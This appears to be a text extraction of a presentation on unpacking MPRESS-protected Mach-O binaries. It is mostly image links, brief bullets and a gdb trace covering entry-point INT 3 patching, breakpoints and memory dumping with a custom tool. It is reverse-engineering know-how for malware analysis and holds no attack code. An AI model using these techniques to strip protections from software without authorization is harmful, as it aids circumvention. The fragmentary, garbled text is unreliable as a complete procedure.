





- The moment it's ready to jump to dyld\_start we have a Mach-O binary in memory.
- No further protections.
- MPRESS is nothing more than a shell for the original binary.



## How to debug MPRESS







- Same GDB problem as the dropper.
- Modify entry point address to a INT 3h.
- And also the jump to the second stub.
- If you use gdbinit script use the int3/rint3 commands for the second breakpoint.



Program received signal SIGTRAP, Trace/breakpoint trap. 0x000714bc in ?? () EAX: 0x00000000 EBX: 0x00000000 ECX: 0x00000000 EDX: 0x00000000 od I t s z a p c ESI: 0x00000000 EDI: 0x00000000 EBP: 0x00000000 ESP: 0xBFFFFC08 EIP: 0x000714BC CS: 001B DS: 0023 ES: 0023 FS: 0000 GS: 0000 SS: 0023 0x714bc: 90 nop  $0x714bd: 8bfb$ mov edi,ebx 0x714bf: e8 00 00 00 00 call 0x714c4  $0x714c4:58$ pop eax 0x714c5: 05 7c 02 00 00 add eax, 0x27c 0x714ca: ff 30 push DWORD PTR [eax]  $0x714cc: 60$ pusha 0x714cd: 8b 08 mov ecx,DWORD PTR [eax] ................... gdb\$ int3 0x71750 gdb\$ c Program received signal SIGTRAP, Trace/breakpoint trap. 0x00071751 in ?? () EAX: 0x000501C3 EBX: 0x00050000 ECX: 0x00020416 EDX: 0x000510A4 od ItszaPc ESI: 0x0000101C EDI: 0x00000000 EBP: 0x000019E4 ESP: 0xBFFFF7E0 EIP: 0x00071751 CS: 001B DS: 0023 ES: 0023 FS: 0000 GS: 0000 SS: 0023 0x71751: ab stos DWORD PTR es: [edi], eax  $0x71752:$  f8 clc 0x71753: fd std 0x71754: ff 00 inc DWORD PTR [eax] 0x71756: 00 00 add BYTE PTR [eax], al add BYTE PTR [eax], al 0x71758: 00 00 0x7175a: 00 00 add BYTE PTR [eax],al add BYTE PTR [eax], al 0x7175c: 00 00

gdb\$

gdb\$ r





gdb\$









- Technically it's dumping not unpacking.
- A custom debugger.
- Four breakpoints used.
- Perfect dump.
- No need to fix anything: imports, etc.





• Find out address and size of the unpacked area.









- Set after the unpacking is done.
- Find out the jump to the second stub.







- Set inside the second stub.
- We can't dump memory yet.
- Best place is on the jump to dyld\_start.







- Located in the jump to dyld\_start instruction.
- We have the binary in memory.
- Dump to disk.
- Kill target binary.







- It's a dumper so you should run it in a VM.
- Check my github in a couple of days.







